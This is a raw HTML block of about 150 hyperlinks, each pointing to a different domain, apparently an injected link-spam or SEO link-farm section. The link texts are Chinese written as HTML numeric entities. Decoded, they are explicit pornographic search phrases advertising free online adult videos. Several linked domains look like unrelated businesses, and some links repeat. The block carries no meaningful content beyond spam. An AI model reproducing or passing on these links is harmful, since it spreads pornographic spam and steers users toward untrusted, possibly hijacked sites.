<a href="http://lvhua12.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://52mifi.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://101wed.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://taibon.cn" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://da-geng.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyrsq.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kkmmc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://interplas.cn" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://0551999.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://228884.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://jswmlt.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://three-ant.com" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://1798mobi.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyycd.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://cqyygyzx.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://xzyyp.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://4946a.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://ngyk.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wdjjb.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://91taoyou.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://ejdo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://twhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://zhshuo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://ie07.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ssh989.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjhzh.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://dggyqc.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://linanxuda.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ykpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://91btsf.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyobr.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://getwires.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://bsmk027.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://matechuan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://hangyuhb.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://929ke.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://huatilou.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://whaledomain.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://hfdyzs.com.cn" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hbyypm.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://lockvip.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://guohuai114.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://rjxkj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hashiji.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://patagou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://google19.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://jfk360.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soyuwang.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://000ydw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://hne-park.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://caibin123.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://ganxi666.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://cqich.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://avenircctv.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyazbj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://buaiba.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kspingfu.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://djjjs.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://kxzzk.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zhanly.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://hcwlz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://nb798.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rtqseo.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://szhaoli.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oxinyi.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://syshdh.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://yingdiquan.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://kuajing173.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jweilan.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://444239.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tsjyz.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://semwaibao.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hocamr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://dd1994.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxcrb.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zzlply.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://39ce.com" target="_blank">&#x9C81;&#x9C81;&#x72E0;&#x72E0;&#x72E0;7777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtechan.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://feixingfu.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xllw168.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shdedao.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://jsdhl.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://iqigui.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hushangym.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://gzauc.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://piyansz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://843v.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
